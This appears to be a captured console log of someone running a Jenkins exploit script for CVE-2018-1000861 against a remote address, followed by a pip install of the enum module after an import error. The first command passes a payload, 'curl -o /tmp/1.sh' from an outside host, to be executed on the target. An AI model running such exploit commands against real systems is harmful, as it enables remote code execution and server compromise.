 D:\Jenkins>"D:\pycharm\python2\python.exe" CVE-2018-1000861.py http://123.58.224.8:32793/ "curl -o /tmp/1.sh http://8.13
0.75.40:8888/haha.txt"
Traceback (most recent call last):
  File "CVE-2018-1000861.py", line 8, in <module>
    from enum import Enum
ImportError: No module named enum

D:\Jenkins>D:\pycharm\python2\Scripts\pip.exe install enum
DEPRECATION: Python 2.7 will reach the end of its life on January 1st, 2020. Please upgrade your Python as Python 2.7 wo
n't be maintained after that date. A future version of pip will drop support for Python 2.7. More details about Python 2
 support in pip, can be found at https://pip.pypa.io/en/latest/development/release-process/#python-2-support
Collecting enum
  Downloading https://files.pythonhosted.org/packages/02/a0/32e1d5a21b703f600183e205aafc6773577e16429af5ad3c3f9b956b07ca
/enum-0.4.7.tar.gz
Requirement already satisfied: setuptools in d:\pycharm\python2\lib\site-packages (from enum) (41.2.0)
Installing collected packages: enum
  Running setup.py install for enum ... done
Successfully installed enum-0.4.7
WARNING: You are using pip version 19.2.3, however version 20.3.4 is available.
You should consider upgrading via the 'python -m pip install --upgrade pip' command.